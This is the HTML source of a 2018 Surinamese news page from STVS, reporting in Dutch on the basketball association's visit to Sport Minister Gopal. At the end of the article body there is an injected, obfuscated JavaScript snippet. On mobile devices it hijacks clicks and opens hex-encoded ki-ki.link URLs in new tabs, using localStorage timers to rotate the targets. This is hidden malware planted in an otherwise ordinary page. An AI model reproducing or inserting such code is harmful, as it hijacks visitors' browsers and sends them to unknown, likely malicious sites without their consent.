<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Surinaamse Basketbal Associatie op bezoek bij minister Gopal"/>
  <meta property="og:url" content="https://stvs.sr/sport/2018/06/surinaamse-basketbal-associatie-op-bezoek-bij-minister-gopal/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Zaterdag 9 juni 2018 - Vergezeld door bestuursleden Henk Rahan en Abigail Josafath-Biswane heeft de ondervoorzitter van de Surinaamse Basketbal Associatie (SBA), Conrad Issa, een kennismakingsbezoek gebracht aan minister Lalini Gopal van Sport- en Jeugdzaken.

Tijdens die ontmoeting heeft het best"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE.jpg"/>
  <meta property="article:published_time" content="2018-06-09T12:05:38-03:00"/>
  <meta property="article:modified_time" content="2018-06-09T12:05:38-03:00" />
  <meta property="og:updated_time" content="2018-06-09T12:05:38-03:00" />
  <meta property="article:section" content="Sport"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Surinaamse Basketbal Associatie op bezoek bij minister Gopal"/>
  <meta name="twitter:url" content="https://stvs.sr/sport/2018/06/surinaamse-basketbal-associatie-op-bezoek-bij-minister-gopal/"/>
  <meta name="twitter:description" content="Zaterdag 9 juni 2018 - Vergezeld door bestuursleden Henk Rahan en Abigail Josafath-Biswane heeft de ondervoorzitter van de Surinaamse Basketbal Associatie (SBA), Conrad Issa, een kennismakingsbezoek gebracht aan minister Lalini Gopal van Sport- en Jeugdzaken.

Tijdens die ontmoeting heeft het best"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4768 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="5a2d3f3829332e3f1a292e2c29742928">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Surinaamse Basketbal Associatie op bezoek bij minister Gopal</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Surinaamse Basketbal Associati...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE-1218x570.jpg" alt="Surinaamse Basketbal Associatie op bezoek bij minister Gopal">
                    <p class="bmeta"><i class="twi-clock1"></i>9 June 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/sport/">Sport</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-4769 alignright" src="https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE-300x176.jpg" alt="" width="300" height="176" srcset="https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE-300x176.jpg 300w, https://stvs.sr/wp-content/uploads/2018/06/SBA-bij-min-Sport-HOMEPAGE.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />Zaterdag 9 juni 2018</strong> &#8211; Vergezeld door bestuursleden Henk Rahan en Abigail Josafath-Biswane heeft de ondervoorzitter van de Surinaamse Basketbal Associatie (SBA), Conrad Issa, een kennismakingsbezoek gebracht aan minister Lalini Gopal van Sport- en Jeugdzaken.</p>
<p>Tijdens die ontmoeting heeft het bestuur bij monde van Issa breedvoerig gesproken over de plannen en projecten van de SBA. Aan de orde kwamen onder ander zaken als hun beleidsplan voor de komende vijf jaren, hun nieuw competitie product, het opzetten van een eigen sporthal en de aankomende kwalificatietoernooien voor zowel de dames als de heren. Issa maakte van de gelegenheid gebruik de minister ook gedetailleerd te infomeren over het FIBA kwalificatie toernooi, dat van 17 tot en met 30 juni in Suriname wordt gehouden. Het basketbaltoernooi wordt in Suriname na langer dan 23 jaren gehouden, omdat met name de sportaccommodaties niet voldeden aan de vereisten van FIBA. Om het toernooi in Suriname mogelijk te maken zijn er enkele essentiële investeringen gepleegd in de Anthony Nesty Sporthal.</p>
<p>Minister Gopal gaf te kennen onder de indruk te zijn van de grootse plannen en de visie van de bond, alsook de professionele aanpak van de bond. De bewindsvrouw benadrukte dat haar ministerie bereid is samen met de SBA te werken aan de verdere ontwikkeling van de basketbalsport. “We hebben een gemeenschappelijk doel en zullen dan de krachten moeten bundelen om tot een grotere impact te komen.” Ook heeft de minister toegezegd om waar nodig en mogelijk volledige ondersteuning te bieden om het aankomend toernooi tot een succes te maken. ”Het is een nationale zaak en wij moeten als land zowel organisatorisch als sportief onze beste zijde laten zien” benadrukte de minister. Ik zal me blijven inzetten samen met alle actoren van het ministerie zodat u de doelen kunt verwezenlijken voor onze basketbalbalsport maar in de ruimste zin des woord voor de sporters en vooral onze jeugdigen.<img decoding="async" class="alignnone size-medium wp-image-4770 alignleft" src="https://stvs.sr/wp-content/uploads/2018/06/Basketbal-bij-min-Sport-300x154.jpg" alt="" width="300" height="154" srcset="https://stvs.sr/wp-content/uploads/2018/06/Basketbal-bij-min-Sport-300x154.jpg 300w, https://stvs.sr/wp-content/uploads/2018/06/Basketbal-bij-min-Sport.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Issa benadrukte dat het niet alleen belangrijk is dat de relatie met het Ministerie van Sport- en Jeugdzaken wordt voortgezet, maar ook geïntensiveerd wordt om de basketbalsport verder te ontwikkelen.</p>
<p><em>-ministerie van Sport en Jeugdzaken-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
